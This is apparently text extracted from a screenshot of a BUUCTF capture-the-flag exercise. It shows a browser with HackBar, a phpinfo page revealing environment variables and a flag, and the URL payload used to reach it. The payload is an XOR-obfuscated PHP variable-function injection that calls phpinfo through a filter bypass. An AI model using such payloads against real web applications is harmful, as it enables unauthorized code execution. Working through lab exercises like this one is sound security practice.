 不安全 http://993525be-c902-48b5-9803-6bbfd655b2d2.node5.buuoj.cn:81/?_=${%80%80%80%80^%DF%C7%
狐官方站点 新手上路 常用网址 JD 京东商城 Python WEB Reverse 数学,统计学 ai绘画 没看完的博客 建卡 安全相关 工具 机器学习&密码学 B站 虎牙 素材 BUUCTF 其他书签
查看器 控制台 调试器 网络 HackBar 1
APACHE_LOCK_DIR /var/lock/apache2
LANG C
DEBIAN_FRONTEND teletype
INITRD no
APACHE_RUN_USER www-data
APACHE_RUN_GROUP www-data
APACHE_LOG_DIR /var/log/apache2
KUBERNETES_PORT_443_TCP tcp://10.240.0.1:443
KUBERNETES_SERVICE_PORT_HTTPS 443
KUBERNETES_SERVICE_HOST 10.240.0.1
LC_ALL en_US.UTF-8
PWD /etc/runit/runsvdir/default/apache2
FLAG flag{07ba22e6-bde6-4e6b-a89a-6c3f483a9908}
PHP Variables
Variable Value
$_REQUEST['_']
$_REQUEST[''] phpinfo
$_GET['_']
$_GET[''] phpinfo
$_SERVER['HTTP_HOST'] 993525be-c902-48b5-9803-6bbfd655b2d2.node5.buuoj.cn
$_SERVER['HTTP_X_REQUEST_ID'] 8083a63c3edffa0d85bc8df9cac0090f
$_SERVER['HTTP_X_REAL_IP'] 192.168.122.15
$_SERVER['HTTP_X_FORWARDED_FOR'] 192.168.122.15
$_SERVER['HTTP_X_FORWARDED_HOST'] 993525be-c902-48b5-9803-6bbfd655b2d2.node5.buuoj.cn
Load URL
Split URL
Execute
c902-48b5-9803-6bbfd655b2d2.node5.buuoj.cn:81/?
_=${%7B%7B%7B%7B^%24%3C%3E%2F}{%7B}
();&%7B=phpinfo
Post data Referer User Agent Cookies
Add Header Clear All